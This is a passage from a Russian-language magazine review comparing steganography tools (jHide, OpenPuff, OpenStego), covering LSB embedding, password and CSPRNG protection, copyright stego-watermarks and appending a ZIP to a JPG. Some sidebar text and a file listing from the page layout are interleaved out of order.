

Сравнение в hex-кодах показывает все тот же алгоритм LSB, однако его реализация здесь более удачная. Измененные пиксели не группируются крупными блоками от начала файла, а равномерно рассеяны по всему контейнеру. Так гораздо сложнее обнаружить скрытое сообщение в картинке. При малом размере стегосообщения это практически невозможно сделать, не имея для сравнения оригинал (пустой контейнер).



Программа сама пытается максимально сжать скрываемый файл перед его помещением в контейнер. Поэтому извлекается он всегда в формате ZIP, а спрятанный файл находится уже внутри этого архива. Парольную защиту необходимо деактивировать перед распаковкой вручную — jHide сама не покажет, надо ли его вводить. Это тоже плюс, поскольку исключает возможность использования утилиты для проверки изображений на наличие в них скрытых файлов.





Утилита иногда игнорирует вводимое имя файла и извлекает его с шаблонным именем stego\_%name%.bmp, однако эту недоработку можно и простить. Содержимое файла считывается ей без искажений.

# OPENPUFF

[download.cnet.com/windows/openpuff-team/3260-20\\_4-10146585-1.html](http://download.cnet.com/windows/openpuff-team/3260-20_4-10146585-1.html) Самая сложная утилита в этом обзоре — OpenPuff. Ее последняя версия (4.00) поддерживает не только сокрытие одних файлов внутри других, но и работу со стегометками произвольного формата. Ей даже можно выделить несколько процессорных ядер, если предстоит большой объем работы.

В отличие от других утилит, поддерживающих парольную защиту скрываемого сообщения, OpenPuff умеет использовать для шифрования криптографически стойкий генератор псевдослучайных чисел (CSPRNG — Cryptographically secure pseudorandom number generator). Если простого пароля недостаточно, то поставь флажки напротив полей B и C, а затем введи в них три разных пароля длиной от 8 до 32 символов. На их основе CSPRNG сгенерирует уникальный ключ, которым и будет зашифровано сообщение.



Мелкие файлы можно хранить в картинках и аудиозаписях, а крупные (например, криптоконтейнеры) удобнее прятать в видеозаписях — OpenPuff поддерживает MP4, MPG, VOB и множество других форматов. Максимальный размер скрываемого файла — 256 Мбайт.

Применение CSPRNG на малых файлах сильно увеличивает итоговый размер стегосообщения. Поэтому разница между пустым и заполненным контейнером становится слишком очевидной. Мы снова видим, что измененные пиксели в основном распределяются равномерно, однако на самых светлых и самых темных участках они образуют крупные блоки. Если бы таких блоков не было, результат был бы больше похож на артефакты, получаемые при сжатии при помощи JPEG.

Побайтное сравнение тоже дает очень характерную картину. Несмотря на малый размер скрываемого файла, в контейнере изменены значения у большинства пикселей. Если jHide хватило 330 байт для записи стегосообщения, то OpenPuff использовал для этой же задачи более 170 Кбайт.

4 Сравнение содержимого файлов



С одной стороны, это плюс: нет прямой корреляции между размером сообщения и числом измененных пикселей. Анализ такого контейнера существенно усложняется. С другой стороны, на создание контейнера приходится затратить дополнительные усилия, что может оттолкнуть неискушенного пользователя. Другой режим работы программы — запись и чтение стегометок. Это скрытые строки длиной до 32 символов, которые можно использовать для защиты авторского права. Например, спрятать копирайт в фотографии, музыкальном

файле или документе. Работает эта функция исключительно просто. Пишешь произвольную стегометку в верхней части окна и указываешь ниже файлы, в которые ее надо добавить. Исходные файлы останутся нетронутыми, а их копии с меткой сохранятся в указанном тобой каталоге.

При возникновении любых правовых споров просто запускаешь OpenPuff и показываешь изумленному оппоненту ранее внедренную метку.

На выходе получится объединенный файл wallpaper-x.jpg. Его можно просмотреть как картинку или же открыть любым архиватором, который поддерживает формат ZIP. Если изменить расширение файла на ZIP, то он откроется файловым менеджером как каталог. Можно даже обойтись без переименования, а сразу использовать архивный плагин через команду быстрой распаковки (например, {ALT}+{F9} в Total Commander). Все файлы из такой «картинки» будут извлечены без проблем.

Сложности возникают в том случае, если файл подвергался модификации. Даже простое конвертирование в другой формат стирает стегометку. Не удается ее считать и в том случае, если файл был снова приведен к исходному формату. Стойкие стегометки существуют, но внедрять их умеют только отдельные программы. Как правило, они привязаны к какому-то конкретному оборудованию (например, модели камеры).

# OPENSTEGO

[www.openstego.com](http://www.openstego.com/) Последняя версия OpenStego (0.61) вышла в 2014 году. Программа работает в Windows и Linux. Она поддерживает BMP, PNG, JPG, GIF и WBMP. Заполненный контейнер всегда сохраняется в формате PNG.

OpenStego занимает всего 203 Кбайт, но после знакомства с Hallucinate это уже не впечатляет. Формально утилита требует установки, хотя может быть легко превращена в портейбл-версию. OpenStego привлекает тем, что поддерживает парольную защиту и тоже умеет внедрять стегометки (правда, эта функция пока что имеет статус «бета»).



24.12.2016 19:54 <DIR> 24.12.2016 14 356 886 Steg.zip  $19:51$ 14 845 884 wallpaper-x.jpg 24.12.2016  $19:54$ 488 998 Wallpaper.jpg 22.12.2016  $19:37$ 29 691 768 байт 3 файлов 23 158 624 256 байт свободно 2 папок Дописываем ZIP к JPG

После добавления к выбранному изображению небольшого текстового файла визуально отличия между пустым и заполненным контейнером практически отсутствуют.



Однако размер файла увеличился на один мегабайт, а из-за конвертации в PNG с другой степенью сжатия это стал просто другой файл. При побайтном сравнении с оригиналом отличия будут во всех значениях сразу после заголовка.

